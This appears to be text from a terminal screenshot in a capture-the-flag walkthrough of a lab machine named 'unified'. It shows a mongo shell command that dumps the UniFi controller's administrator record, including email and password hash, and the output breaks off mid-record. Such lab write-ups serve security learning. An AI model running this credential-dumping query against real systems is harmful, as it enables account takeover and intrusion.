 x7331@CSpanias: ~
unifi@unified:/unifi/data$ mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",
"time_created" : NumberLong(1640900495),
"last_site_name" : "default",